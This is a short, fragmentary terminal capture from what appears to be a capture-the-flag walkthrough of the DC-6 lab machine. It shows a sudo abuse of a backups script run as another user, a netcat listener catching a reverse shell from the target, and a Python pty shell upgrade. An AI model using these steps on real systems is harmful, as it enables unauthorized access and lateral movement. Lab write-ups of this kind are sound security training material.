 graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
tar: Removing leading `/' from member names
80
81
/bin/bash")'
graham@dc-6:/home/jens$ ^C
┌──(root💀kali)-[~]
└─# nc -lnvp 9876
listening on [any] 9876 ...
connect to [10.1.1.139] from (UNKNOWN) [10.1.1.142] 44736
python -c 'import pty;pty.spawn("/bin/bash")'
jens@dc-6:~$